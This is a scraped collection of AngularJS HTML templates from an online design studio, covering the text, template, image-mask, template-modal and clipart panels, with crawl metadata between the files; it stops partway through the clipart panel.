<div ng-if="appConfiguration.config.AddNewText" class="text-action-btn pb-3">
  <button class="btn btn-dark-gray btn-block mb-2 py-2" ng-if="appConfiguration.config.control.paragraph.settings.fontSizePercentage.heading > 0" ng-click="addElement('addParagraph', {'type': 'heading'})">
      <span ng-bind-html="(appConfiguration.config.control.paragraph.settings.fontSizePercentage.subHeading > 0 || appConfiguration.config.control.paragraph.settings.fontSizePercentage.bodyText > 0) ? appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_HEADING_TEXT_BUTTON : appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_TEXT_BUTTON" class="font-lg"></span>
  </button>
  <div class="d-flex">
    <button class="btn btn-outline-secondary btn-block" ng-if="appConfiguration.config.control.paragraph.settings.fontSizePercentage.subHeading > 0" ng-click="addElement('addParagraph', {'type': 'subHeading'})" >
        <span ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_SUBHEADING_TEXT_BUTTON"></span>
    </button>
    <button class="btn btn-outline-secondary btn-block ml-1 mt-0" ng-if="appConfiguration.config.control.paragraph.settings.fontSizePercentage.bodyText > 0" ng-click="addElement('addParagraph', {'type': 'bodyText'})">
      <span ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_BODY_TEXT_BUTTON"></span>
    </button>
  </div>
</div>
<p class="d-md-block" ng-if="(appConfiguration.config.elementHelpMessage.position === 'top' || appConfiguration.config.elementHelpMessage.position === 'both') && appConfiguration.labels.STUDIO_LEFT_PANEL_TEXT_ELEMENT_HELP_MESSAGE.toString().length > 0" ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_TEXT_ELEMENT_HELP_MESSAGE"></p>
<div ng-if="appConfiguration.config.templateAutoPersonalization.profilePersonalization.enabled === true && ['paragraph', 'images', 'blockParagraph', 'blockImages'].indexOf(currentLeftPanel) !== -1" class="profile-personalization" ng-include="'profilePersonalization.html'"></div>
<script type="text/ng-template" id="personalizationQuickText.html">
    <div class="personalize-text-edit mt-3">
        <form>
            <div ng-switch on="paragraphControls.richTextEditor" class="form-group"
                ng-repeat="paragraphControls in (paragraphPanel.paragraphs | filter:paragraphPanel.paragraphFilter) | orderBy:'sortorder'"
                ng-class="{'active': paragraphControls.uniqueId == paragraphPanel.activeParagraphUniqueId, 'withLabel': (appConfiguration.config.showStudioCaption === true && paragraphControls.InputType !== 'date-picker' && paragraphControls.caption !== undefined) }">
                <textarea ng-switch-when="false" elastic="currentLeftPanel == 'paragraph'"
                    ng-model-options="inputOption" rows="1" class="form-control" ng-model="paragraphControls.text"
                    ng-class="'text-' + paragraphControls.textTransform"
                    ng-change="paragraphPanel.updateParagraph(paragraphControls.text, paragraphControls.curveText, paragraphControls)"
                    ng-disabled="!paragraphControls.selectable || !paragraphControls.visible"
                    ng-focus="paragraphControls.visible && paragraphControls.selectable && paragraphPanel.setFocus(paragraphControls, $event)"
                    ng-trim="false" apply-focus="paragraphControls.isNewObject === true"></textarea>
                <!-- <label class="control-label">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_PARAGRAPH_LABEL }}</label> -->
                <label
                    ng-hide="appConfiguration.config.showStudioCaption !== true || paragraphControls.InputType === 'date-picker' || paragraphControls.caption === undefined "
                    class="control-label">{{ paragraphControls.caption }}</label>
                <span ng-switch-when="true" class="form-control richTextEditor"
                    ng-click="paragraphControls.visible && paragraphControls.selectable && paragraphPanel.openRichTextEditor(paragraphControls.uniqueId)">
                    {{ paragraphControls.text }}
                </span>
            </div>
        </form>
        <p ng-if="(appConfiguration.config.elementHelpMessage.position === 'bottom' || appConfiguration.config.elementHelpMessage.position === 'both') && appConfiguration.labels.STUDIO_LEFT_PANEL_TEXT_ELEMENT_HELP_MESSAGE.toString().length > 0"
            ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_TEXT_ELEMENT_HELP_MESSAGE"></p>
    </div>
</script>
<script type="text/ng-template" id="predefinedTextTab.html">
    <div class="PredefinedText" ops-loader="predefinedTextPanelMainLoader">
        <div class="row">
        <div class="col-12">
            <div class="category-search-section position-relative mt-3">
                <form class="navbar-form mt-0 p-0 mb-2" role="search" ng-submit="predefinedTextDetails.predefinedTextSearch !== undefined && onPredefinedTextSearchChange()">
                    <div class="input-group mb-3">
                        <div class="input-group-prepend" uib-dropdown>
                            <button class="btn btn-secondary px-2 py-0" type="button" uib-dropdown-toggle ng-disabled="predefinedTextDetails.categories === undefined">
                                <i class="rxicon rxicon-adjust font-lg"></i>
                                <span class="badge badge-success position-absolute rounded-circle" ng-if="predefinedTextDetails.categories && predefinedTextDetails.selectedPredefinedTextCategory.id !== 0">
                                    <i class="fa fa-check text-white fa-xs"></i>
                                </span>
                            </button>
                            <ul class="dropdown-menu" uib-dropdown-menu role="menu" aria-labelledby="single-button">
                                <li class="dropdown-item" ng-class="{'active': category.id === predefinedTextDetails.selectedPredefinedTextCategory.id }" ng-repeat="category in predefinedTextDetails.categories" ng-click="onCategorySelect(category)">{{category.name}}</li>
                            </ul>
                            </div>
                        <input type="text" class="form-control h-auto" placeholder="{{appConfiguration.labels.STUDIO_COMMON_LABEL_SEARCH}}" aria-label="" ng-model='predefinedTextDetails.predefinedTextSearch' ng-change="onPredefinedTextSearchChange()">
                        <div class="input-group-append">
                            <button class="btn btn-link bg-white border-top border-bottom pr-2" type="button"
                                ng-if="predefinedTextDetails.predefinedTextSearch" ng-click="predefinedTextDetails.predefinedTextSearch = '';onPredefinedTextSearchChange();"><i class="far fa-times"></i></button>
                            <button class="btn btn-secondary px-2" type="button" ng-click="onPredefinedTextSearchChange()"><i class="far fa-search font-md"></i></button>
                        </div>
                    </div>
                </form>
            </div>
        </div>
        <div class="col-12">
            <div class="predefinedText">
                <ul class="list-unstyled d-flex flex-column">
                    <li ng-repeat="predefinedText in filteredPredefinedText = (predefinedTextDetails.filteredList | filter:predefinedTextDetails.predefinedTextSearch)">
                    <div class="quote-text">{{ predefinedText.message }}</div>
                    <div class="quote-btn mt-1 d-flex justify-content-end align-items-center">
                        <a href="" class="btn btn-link mr-1" ng-click="toClipboard(predefinedText.message)" uib-tooltip="{{ appConfiguration.labels.STUDIO_PREDEFINED_TEXT_LABEL_COPY_TO_CLIPBOARD }}" tooltip-placement="bottom">
                            <i class="fal fa-copy fa-lg text-secondary"></i>
                        </a>
                        <a class="btn btn-primary btn-sm" ng-click="paragraphPanel.applyPredefinedText(predefinedText.message)">{{ appConfiguration.labels.STUDIO_ARTWORK_LABEL_APPLY }}</a>
                    </div>
                    </li>
                </ul>
                <div class="row justify-content-center">
                    <div class="col-lg-6 col-12 error-msg" ng-show="!filteredPredefinedText.length">
                        <div class="text-danger text-center">
                        {{ appConfiguration.labels.STUDIO_COMMON_LABEL_NO_RECORD_FOUND }}
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</script>
<div ng-include="'personalizationQuickText.html'" ng-if="(appConfiguration.config.designerWordLayout === false || (appConfiguration.product.type === 'wordLayout' ||  appConfiguration.product.type === 'designLayout')) && (!appConfiguration.config.predefinedTextEnabled || appConfiguration.config.disableTextCustomization)"></div>
<uib-tabset ng-if="(appConfiguration.config.designerWordLayout === true && (appConfiguration.product.type !== 'wordLayout' && appConfiguration.product.type !== 'designLayout')) || (appConfiguration.config.predefinedTextEnabled && !appConfiguration.config.disableTextCustomization)" active="activeTabIndex.paragraph" justified="true">
    <uib-tab index="0">
        <uib-tab-heading>
            <span ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_QUICK_TEXT_LABEL"></span>
        </uib-tab-heading>
       <div ng-include="'personalizationQuickText.html'"></div>
    </uib-tab>
    <uib-tab index="1" ng-if="appConfiguration.config.designerWordLayout === true && (appConfiguration.product.type !== 'wordLayout' &&  appConfiguration.product.type !== 'designLayout')" select="paragraphArtLayoutSuggestions()">
        <uib-tab-heading>
            <span ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_SUGGESTIONS_TEXT_LABEL"></span>
        </uib-tab-heading>
        <div class="suggestions-art mt-3">
                <div class="element-listing pb-4" ops-loader="leftPanelWordLayoutLoader">
                    <div class="row narrow-gutter user-elements" infinite-scroll="scrollToLoadDesignerLayout()"
                        infinite-scroll-disabled="loadingDesignerWorldLayoutContinue" infinite-scroll-parent="true">
                        <div class="col-4 col-md-3 col-xl-4 text-center d-flex w-100 mb-2"
                            ng-repeat="designerLayout in leftPanelWordDesignerLayouts.list" rx-dndtocanvas="appConfiguration.config.enableDragAndDrop" rx-drag-type="wordLayout" rx-drag-object="designerLayout">
                                <div class="btn p-0 btn-block d-flex align-items-center justify-content-center">
                                    <img class="img-fluid rounded" ng-src="{{ designerLayout.thumbnailUrl }}"
                                        ng-click="applyDesignerLayoutParagraph(designerLayout)" spinner-load
                                        uib-tooltip="{{ designerLayout.title }}" tooltip-placement="bottom" />
                                </div>
                        </div>
                        <div class="no-item-found text-primary text-center col-12"
                            ng-if="!leftPanelWordDesignerLayouts.list.length">
                            <h4>{{ appConfiguration.labels.STUDIO_NO_PAGE_LAYOUT_FOUND_LABEL }}</h4>
                        </div>
                    </div>
                    <div class="w-100 image-mask-more-link mt-3 text-center"
                        ng-if="leftPanelWordDesignerLayouts.more === true">
                        <a class="btn btn-info mb-3" ng-click="moreDesignerLayout()"
                            ng-disabled="loadMoreDesignerLayout">
                            <span class="float-left" ng-show="loadMoreDesignerLayout !== true">{{
                                appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_MORE }}</span>
                            <span class="float-left" ng-show="loadMoreDesignerLayout === true"><i
                                    class="fas fa-spinner fa-lg fa-spin"></i> {{
                                appConfiguration.labels.STUDIO_COMMON_LOADING_LABEL }}</span>
                        </a>
                    </div>
                </div>
        </div>
    </uib-tab>
    <uib-tab index="2" ng-if="appConfiguration.config.predefinedTextEnabled && !appConfiguration.config.disableTextCustomization" select="initPredefinedTextPanel()">
        <uib-tab-heading>
            <span ng-bind-html="appConfiguration.labels.STUDIO_TEXT_PROPERTY_LABEL_PREDEFINED_TEXT"></span>
        </uib-tab-heading>
       <div ng-include="'predefinedTextTab.html'"></div>
    </uib-tab>
</uib-tabset>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/template.html?1005
body_size: 1651
content:
<div ng-init="initTemplatePanel()">
	<a class="btn btn-dark-gray btn-block mb-3" ng-click="loadCanvasFromSVG()" ng-if='appConfiguration.isAdmin === true && appConfiguration.config.importDesignFromSVG === true && appConfiguration.studioType === "normal" && appConfiguration.product.type === "standard"'>
      <span ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_DESIGN_FROM_SVG"></span>
  	</a>
    <div ops-loader="leftPanelTemplateLoader">
        <div class="category-search-section position-relative">
            <form class="navbar-form mt-0 p-0 mb-2" role="search" ng-submit="templateFilterOption.templateSearch !== undefined && applyTemplateFilterOption()">
                <div class="input-group mb-3">
                    <div class="input-group-prepend" uib-dropdown>
                        <button class="btn btn-secondary px-2 py-0" type="button" uib-dropdown-toggle ng-disabled="storeTemplateCategories === undefined">
                            <i class="rxicon rxicon-adjust font-lg"></i>
                            <span class="badge badge-success position-absolute rounded-circle" ng-if="storeTemplateCategories && storeTemplateCategories.defaultCategory.id !== 0">
                                <i class="fa fa-check text-white fa-xs"></i>
                            </span>
                        </button>
                        <ul class="dropdown-menu" uib-dropdown-menu role="menu" aria-labelledby="single-button">
                            <li class="dropdown-item depth-{{category.depth}}" ng-class="{'active': category.id === storeTemplateCategories.defaultCategory.id }" ng-repeat="category in storeTemplateCategories" ng-click="storeTemplateCategories.defaultCategory = category;searchTemplateByCategory(category)">{{category.name}}</li>
                        </ul>
                    </div>
                    <input type="text" class="form-control h-auto" placeholder="{{appConfiguration.labels.STUDIO_COMMON_LABEL_SEARCH}}" aria-label=""
                        ng-model="templateFilterOption.templateSearch">
                    <div class="input-group-append">
                        <button class="btn btn-link bg-white border-top border-bottom pr-2" type="button"
                            ng-if="templateFilterOption.templateSearch" ng-click="templateFilterOption.templateSearch=''; applyTemplateFilterOption();"><i class="far fa-times"></i></button>
                        <button class="btn btn-secondary px-2" type="submit"><i class="far fa-search font-md"></i></button>
                    </div>
                </div>
            </form>
        </div>
        <div class="element-listing" ops-loader="leftPanelTemplateSubLoader">
            <div ng-if="userTemplatePanelHTML !== undefined">
                   <div ng-include src="userTemplatePanelHTML"></div>
            </div>
            <div class="row narrow-gutter user-elements" infinite-scroll="scrollToLoadTemplates()" infinite-scroll-disabled="loadingTemplateContinue" infinite-scroll-parent="true" ng-if="userTemplatePanelHTML == undefined">
                <div class="col-4 col-md-3 col-xl-4 text-center d-flex flex-column w-100 mb-2" ng-repeat="template in leftPanelTemplates.list">
                    <div class="btn btn-outline-light btn-sm btn-block p-0 d-flex align-items-center justify-content-center overflow-hidden" title="{{ template.title }}" popover-enable="!isTouchDevice" uib-popover-template="'TemplateTooltip.html'" popover-placement="auto right" popover-trigger="'mouseenter'" popover-append-to-body="true" popover-class="galleryImageTooltip" popover-popup-delay="750">
                        <img class="rounded-lg" ng-src="{{ template.thumbnailUrl }}" spinner-load ng-click="previewTemplates(template.templateImages, template)" />
                    </div>
                </div>
                <div class="no-item-found text-primary text-center col-12" ng-if="!leftPanelTemplates.list.length">
                    <h4>{{ appConfiguration.labels.STUDIO_COMMON_LABEL_NO_RECORD_FOUND }}</h4>
                </div>
            </div>
            <div class="w-100 mt-3 text-center" ng-if="userTemplatePanelHTML === undefined && leftPanelTemplates.more === true">
                <a class="btn btn-info mb-3" ng-click="moreTempalates()" ng-disabled="loadMoreTemplates">
                    <span class="float-left" ng-show="loadMoreTemplates !== true">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_MORE }}</span>
                    <span class="float-left" ng-show="loadMoreTemplates === true"><i class="fas fa-spinner fa-lg fa-spin"></i>  {{ appConfiguration.labels.STUDIO_COMMON_LOADING_LABEL }}</span>
                </a>
            </div>
        </div>
    </div>
</div>
<script type="text/ng-template" id="TemplateTooltip.html">
    <figure>
        <img ng-src="{{ template.thumbnailUrl }}" spinner-load />
        <figcaption class="bg-light pt-2">
            <span class="img-caption font-sm text-truncate">{{ template.title }}</span>
        </figcaption>
      </figure>
</script>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/CenterPanel/Controls/imageMaskBorder.html?1005
body_size: 1774
content:
<div ng-init="initImageMaskBorderPanel()" ops-loader="rightPanelImageMaskBorderLoader">
  <div class="row align-items-center narrow-gutter image-border" ng-if="['both', 'borderOnly'].indexOf(imageMaskAndBorderType) !== -1">
    <h6 class="col-auto mb-0 text-primary" ng-if="imageMaskAndBorderType === 'both'">{{ appConfiguration.labels.STUDIO_COMMON_LABEL_BORDER }}</h6>  
    <div class="col-auto">
        <input rx-colorpicker="{}" class="form-control" selected-cmyk-color="activeObject.rxBorder.colorCMYK" ng-model="activeObject.rxBorder.color" on-color-select="setImageBorderColor(activeObject.rxBorder.color, activeObject.rxBorder.colorCMYK, true)" on-color-change="setImageBorderColor(activeObject.rxBorder.color, activeObject.rxBorder.colorCMYK, false)" on-color-picker-cancel="colorPickerCancel()">
      </div>
      <div class="col-auto">
          <button type="button" class="btn btn-clear" ng-model="activeObject.rxBorder.colorTransparent" ng-click="setImageBorderColor('transparent', undefined, false, $event)" uib-tooltip="{{ appConfiguration.labels.STUDIO_NO_IMAGE_BORDER_TOOLTIP }}" tooltip-placement="bottom">
            <i class="rxicon rxicon-line-shape fa-lg text-danger"></i>
          </button>
      </div>
      <div class="col-3">
          <input type="number" class="form-control" value="1" min="0" max="{{ appConfiguration.config.control.common.settings.stroke.max  }}" step="{{appConfiguration.config.control.common.settings.stroke.step}}" reg-ex-input ng-pattern="/^[0-9]+([,.][0-9]+)?$/" ng-model="activeObject.rxBorder.width" on-long-press="setImageBorderWidth(true)" on-touch-end="setImageBorderWidth(false)" on-touch-change="setImageBorderWidth(false)">
      </div>
  </div>
  <hr class="my-3" ng-if="imageMaskAndBorderType === 'both'" />
  <div class="d-flex align-items-center" ng-if="imageMaskAndBorderType === 'both'">
    <h6 class="mb-0 text-primary py-2 mr-3">{{ appConfiguration.labels.STUDIO_COMMON_LABEL_MASK }}</h6>
      <div class="row narrow-gutter text-center" ng-if="activeObject.maskImageSrc">
        <div class="col-3 col-md-3">
          <button class="btn btn-secondary btn-block" ng-click="maskFlipX()" ng-class="{ active: activeObject.rxMask.flipX }" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_FLIP_HORIZONTAL }}" tooltip-placement="bottom">
            <i class="rxicon rxicon-reflect-vertical fa-lg">
              <span class="path1"></span><span class="path2"></span>
            </i>
          </button>
        </div>
        <div class="col-3 col-md-3">
          <button class="btn btn-secondary btn-block" ng-click="maskFlipY()" ng-class="{ active: activeObject.rxMask.flipY }" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_FLIP_VEERTICLE }}" tooltip-placement="bottom">
            <i class="rxicon rxicon-reflect-horizontal fa-lg">
              <span class="path1"></span><span class="path2"></span>
            </i>
          </button>
        </div>
        <div class="col-3 col-md-3" ng-click="maskAngle(true)">
          <button class="btn btn-secondary btn-block" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_ROTATE_RIGHT_90 }}" tooltip-placement="bottom">
            <i class="rxicon rxicon-rotate-right-90 fa-lg">
              <span class="path1"></span><span class="path2"></span>
            </i>
          </button>
        </div>
        <div class="col-3 col-md-3" ng-click="maskAngle()">
          <button class="btn btn-secondary btn-block" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_ROTATE_LEFT_90 }}" tooltip-placement="bottom">
            <i class="rxicon rxicon-rotate-left-90 fa-lg">
              <span class="path1"></span><span class="path2"></span>
            </i>
          </button>
        </div>
      </div>
  </div>
  <form class="navbar-form" role="search" ng-if="['both', 'maskOnly'].indexOf(imageMaskAndBorderType) !== -1">
    <div class="form-group mt-2">
      <ui-select ng-model="imageMaskData.defaultCategory" theme="selectize" skip-focusser="true" on-select="searchImageMask($item)" title="{{ appConfiguration.labels.STUDIO_IMAGE_MASK_SELECT_CATEGORY_LABEL }}" class="w-100">
          <ui-select-match placeholder="{{ appConfiguration.labels.STUDIO_IMAGE_MASK_SELECT_CATEGORY_LABEL }}">{{$select.selected.name}}</ui-select-match>
          <ui-select-no-choice>{{ appConfiguration.labels.STUDIO_COMMON_NO_CHOICE_FOUND_MESSAGE }}</ui-select-no-choice>
          <ui-select-choices repeat="category as category in imageMaskData.categories | filter: {name: $select.search}">
              <div ng-bind-html="category.name | highlight: $select.search"></div>
          </ui-select-choices>
      </ui-select>
    </div>
  </form>
  <div class="element-listing mask-listing mt-3" ng-if="['both', 'maskOnly'].indexOf(imageMaskAndBorderType) !== -1">
      <div class="row narrow-gutter user-elements" ops-loader="imageMaskData.defaultCategory.loading">
        	<div class="col-3 text-center d-flex w-100 mb-2" ng-repeat="imageMask in imageMaskData.defaultCategory.list"  infinite-scroll="scrollToLoadImageMask()" infinite-scroll-disabled="loadingImageMaskContinue" infinite-scroll-parent="true">
            <div class="btn btn-sm btn-block d-flex align-items-center justify-content-center" ng-class="{'active': imageMask.url.substring(imageMask.url.lastIndexOf('/')+1) === activeObject.maskImageSrc.substring(activeObject.maskImageSrc.lastIndexOf('/')+1)}">
              <img class="img-fluid" ng-src="{{ imageMask.thumbnailUrl }}" ng-click="applyImageMask(imageMask)" spinner-load uib-tooltip="{{ imageMask.title }}" tooltip-placement="bottom" rx-dndtocanvas="appConfiguration.config.enableDragAndDrop" rx-drag-type="imageMask" rx-drag-object="imageMask"/>
            </div>
          </div>

          <div class=" col-12 image-mask-more-link mt-3 text-center" ng-if="imageMaskData.defaultCategory.more === true">
            <a class="btn btn-sm btn-block d-flex align-items-center justify-content-center" ng-click="moreImageMask()" ng-disabled="loadMoreImageMask">
              <span class="float-left" ng-show="loadMoreImageMask !== true">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_MORE }}</span>
              <span class="float-left" ng-show="loadMoreImageMask === true"><i class="fas fa-spinner fa-lg fa-spin"></i>  {{ appConfiguration.labels.STUDIO_COMMON_LOADING_LABEL }}</span>
            </a>
          </div>
      </div>
  </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/templatePanel.html?1005
body_size: 2228
content:
<div ng-init="initTemplatePanel()">
    <div class="modal-header">
        <h4 class="modal-title d-xl-inline-block">{{ appConfiguration.labels.STUDIO_TEMPLATE_PANEL_MODAL_HEADING }}</h4>
        <ul class="nav nav-tabs" ng-if="appConfiguration.config.templatePopupReplace !== true && isMobileScreen === false" >
            <li ng-repeat="page in appConfiguration.product.pages" ng-hide="page.isHide" ng-class="{'active': (currentTemplatePage === page.id)}" ng-click="setActivePageTemplatePanel(page)">
                <a class="btn">
                    <span class="tool-text ng-binding">{{ page.name }}</span>
                </a>
            </li>
        </ul>
        <button aria-label="Close" data-dismiss="modal" class="close" type="button" ng-click="close()">
        	<i class="far fa-times"></i>
        </button>
    </div>
    <div class="modal-body" ops-loader="templatePanelMainLoader">
        <div class="row">
            <div class="col-12 col-xl-auto modal-sidebar">
                <h5 class="section-header"><span ng-if="appConfiguration.config.templatePopupReplace === true">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_TEMPLATE_CATEGORY_LABEL_HEADING }}</span>
	                <ul class="nav nav-tabs" ng-if="appConfiguration.config.templatePopupReplace !== true && isMobileScreen === true" >
			            <li ng-repeat="page in appConfiguration.product.pages" ng-hide="page.isHide" ng-class="{'active': (currentTemplatePage === page.id)}" ng-click="setActivePageTemplatePanel(page)">
			                <a class="btn">
			                    <span class="tool-text ng-binding">{{ page.name }}</span>
			                </a>
			            </li>
			        </ul>
	                <button ng-click="advanceFilter()" ng-if="isMobileScreen" class="btn btn-outline-primary mb-1 ml-2 float-right">
	                    <i class="far fa-filter"></i>
	                </button>
                </h5>
                <div uib-collapse="advanceFilterObject.show" horizontal class="clearfix horizontal-collapse">
                    <form class="navbar-form" role="search" ng-if="isMobileScreen === false">
                        <input class="form-control" placeholder="{{ appConfiguration.labels.STUDIO_SEARCH_TEMPLATE_CATEGORY_LABEL }}" type="text" ng-model='advanceFilterObject.text'>
                    </form>
                    <div class="row">
                        <!--
                        [TREE attribute]
                        angular-treeview: the treeview directive
                        tree-id : each tree's unique id.
                        tree-model : the tree model on $scope.
                        node-id : each node's id
                        node-label : each node's label
                        node-children: each node's children
                        -->
                        <div class="col-lg-12 template-cat">
                            <div
                                data-angular-treeview="true"
                                data-tree-id="storeTemplateCategory"
                                data-tree-model="storeTemplateCategories"
                                data-node-id="id"
                                data-node-label="name"
                                data-node-children="children"
                                data-search-query="advanceFilterObject.text"
                                data-on-node-select="onStoreTemplateCategorySelect"
                                data-on-node-label-select="onNodeLabelSelect"
                                data-on-node-label-un-select="onNodeLabelUnSelect"
                                data-no-item-found-label= "{{ appConfiguration.labels.STUDIO_COMMON_LABEL_NO_RECORD_FOUND }}"
                                class="cat-nav">
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-12 col-xl-auto modal-listing" ops-loader="templatePanelSubLoader">
                <div ng-if="userTemplatePanelHTML !== undefined">
                   <div ng-include src="userTemplatePanelHTML"></div>
                </div>
                <div class="d-flex justify-content-end qr-code-form mt-3 mb-1" ng-if="userTemplatePanelHTML == undefined">
                    <form class="navbar-form d-none d-xl-inline-block" role="search" ng-submit="templateFilterOption.templateSearch !== undefined && applyTemplateFilterOption()">
                        <div class="input-group">
                            <input type="text" class="form-control h-100" placeholder="Search" ng-model="templateFilterOption.templateSearch">
                            <span class="input-group-append"><a class="btn btn-primary" ng-click="applyTemplateFilterOption()"><i class="far fa-search" aria-hidden="true"></i></a></span>
                        </div>
                    </form>
                </div>
		<div class="row template-gallery align-items-start" ng-if="userTemplatePanelHTML == undefined">

	                <div class="user-images col-12" ng-if="displayTryAgain !== true">
	                    <ul infinite-scroll="scrollToLoadTemplateImages()" infinite-scroll-disabled="loadingTemplateImagesContinue" infinite-scroll-parent="true">
	                        <li ng-repeat="template in templateData" class="col-6 col-md-3 col-lg-3 col-xl-{{displayRecordsPerRowColClass}}">
	                            <div class="user-img-thumbnail">
	                                <div class="thumbnail align-items-center d-flex justify-content-center"><img ng-src="{{ template.thumbnailUrl }}" ng-click="setTemplate(template)" spinner-load /></div>
	                                <div class="img-caption">
	                                    <span>{{ template.title }}</span>
	                                    <a ng-click="previewTemplates(template.templateImages, template)" class="float-right btn pr-1"><i class="rxicon rxicon-zoom-plus-s fa-lg"></i></a>
	                                </div>
	                            </div>
	                        </li>
	                        <div class="no-item-found text-primary" ng-if="!templateData.length">
	                            <h4>{{ appConfiguration.labels.STUDIO_NO_TEMPLATES_FOUND_LABEL }}</h4>
	                        </div>
                        </ul>
                        <div class="text-center" ng-if="appConfiguration.config.lazyLoad === true && loadingMoreTemplateImages === true">
                            <a class="btn btn-link my-3 text-primary">
                                <span class="float-left" ><i class="fas fa-spinner fa-lg fa-spin mr-1"></i>  {{ appConfiguration.labels.STUDIO_COMMON_LOADING_LABEL }}</span>
                            </a>
                        </div>
	                </div>
                    <div class="col-12" ng-if="pagination && appConfiguration.config.lazyLoad !== true">
                        <ul ng-change="pageChanged()"
                            ng-model="pagination.currentPage"
                            uib-pagination
                            total-items="pagination.totalItems"
                            items-per-page="pagination.itemPerPage || 10"
                            max-size="pagination.maxSize"
                            class="pagination-sm float-right"
                            boundary-link-numbers="true"
                            rotate="false"
                            num-pages="pagination.numPages"
                            previous-text="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_PREVIOUS }}"
                            next-text="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_NEXT }}"></ul>
                        <div class="float-right mr-3 mt-2">{{ appConfiguration.labels.STUDIO_COMMON_PAGINATION_LABEL_PAGE }}:{{pagination.currentPage}}/{{pagination.numPages}}</div>
                    </div>
                </div>
                <div ng-if="displayTryAgain" class="row justify-content-center">
                    <div class="col-xl-6 col-12">
                        <div class="v-align">
                            <div class="third-party-login text-center">
                                <h3>{{ appConfiguration.labels.STUDIO_COMMON_ERROR_MESSAGE }}</h3>
                                <p>
                                    <a class="btn btn-lg btn-danger mt-3" ng-click="serverErrorTryAgain()">
                                        {{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_TRY }}
                                    </a>
                                </p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/clipartPanel.html?1005
body_size: 2111
content:
<div ng-init="initClipartGalleryPanel()">
    <div class="modal-header">
        <h4 class="modal-title">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_CLIPARTS_LABEL_HEADING }}</h4>
        <button aria-label="Close" data-dismiss="modal" class="close" type="button" ng-click="close()">
            <i class="far fa-times"></i>
        </button>
    </div>
    <div class="modal-body" ops-loader="clipartPanelMainLoader">
        <div class="row">
            <div class="col-12 col-md-auto modal-sidebar" ng-show="appConfiguration.config.clipartSpeficClipart !== true">
                <div class="clipart-source mt-3 d-none">
                    <div class="form-group" ng-if="appConfiguration.config.uploadClipart">
                        <button class="btn btn-dark-gray btn-block" ng-click="selectClipartType('Upload')">
                            <span class="float-left">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_CLIPART_LABEL_UPLOAD_IMAGE_HEADING }}</span>
                            <i class="rxicon rxicon-my-computer-s float-right"></i>
                        </button>
                        <p class="help-block">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_CLIPART_LABEL_ALLOWED_EXT_HELP.replace('%s', appConfiguration.config.fileExtension.join()) }}</p>
                    </div>

                    <div class="img-uploder">
                        <div class="qq-gallery">
                            <div class="qq-total-progress-bar-container" ng-show="inProcess">
                                <div role="progressbar" style="width:{{percentage}}%" aria-valuenow="{{percentage}}" aria-valuemin="0" aria-valuemax="100" class="qq-total-progress-bar-selector qq-progress-bar qq-total-progress-bar"></div>
                            </div>
                        </div>
                    </div>

                    <div class="third-party-img">
                        <div class="btn-group col-2 col-md-6" ng-repeat="clipartType in clipartTypes" ng-class="{'active': selectedClipartType == clipartType.key}" ng-click="selectClipartType(clipartType.key)">
                            <button class="btn btn-secondary btn-block">
                                <span class="float-left d-none d-md-block">{{clipartType.toolText}}</span>
                                <img width="20px" alt="" ng-src="{{ clipartType.toolClipart }}" class="float-right"/>
                            </button>
                        </div>
                    </div>
                </div>
                <!-- <hr/> -->
                <h5 class="section-header">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_CLIPARTS_LABEL_CLIPART_CATEGORY_HEADING}}
                    <a ng-click="advanceFilter()" ng-if="isMobileScreen">
                        <i class="far fa-filter float-right" uib-tooltip="{{ appConfiguration.labels.STUDIO_LEFT_PANEL_CLIPARTS_TOOLTIP_CLIPART_CATEGORY_FILTER }}" tooltip-placement="bottom"></i>
                    </a>
                </h5>

                <div uib-collapse="advanceFilterObject.show" horizontal class="clearfix horizontal-collapse">
                  <!--
                  		      [TREE attribute]
                  		      angular-treeview: the treeview directive
                  		      tree-id : each tree's unique id.
                  		      tree-model : the tree model on $scope.
                  		      node-id : each node's id
                  		      node-label : each node's label
                  		      node-children: each node's children
                  		    -->
                  <form class="navbar-form" role="search">
                      <input class="form-control" placeholder="{{ appConfiguration.labels.STUDIO_LEFT_PANEL_CLIPARTS_LABEL_CLIPART_CATEGORY_FILTER }}" type="text" ng-model='advanceFilterObject.text'>
                  </form>
                  <div class="row">
                      <div class="col-12">
                          <div
                              data-angular-treeview="true"
                              data-tree-id="storeClipartCategory"
                              data-tree-model="storeClipartCategories"
                              data-node-id="id"
                              data-node-label="name"
